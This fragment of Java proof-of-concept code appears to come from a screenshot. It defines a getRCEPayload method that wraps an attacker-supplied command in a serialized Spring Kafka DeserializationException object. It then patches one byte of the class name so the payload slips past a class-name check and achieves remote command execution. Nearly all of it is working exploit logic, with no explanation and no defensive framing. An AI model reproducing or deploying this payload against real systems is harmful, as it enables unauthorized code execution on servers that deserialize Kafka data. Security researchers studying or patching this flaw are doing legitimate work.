 1 usage
55 @ public static byte[] getRCEPayload(String s) throws Exception {
56 ProcBuilder builder = new ProcBuilder();
57 new DeserializationException(payload());
58 builder.addCommandInNotBeanStandardWay(s);
59 DeserializationException exception = new DeserializationException(builder);
60 // byte[] data = serialize(exception);
61 byte[] data = POC.getPOC();
62 // this changes the fully qualified name of the root class from
63 // xrg.springframework.kafka.supporter.serializer.DeserializationException
64 // to
65 // org.springframework.kafka.supporter.serializer.DeserializationException
66 // so that it matches the expected class name and bypasses the check.
67 data[8] = "o".getBytes()[0];
68 return data;
69 }
70 }
71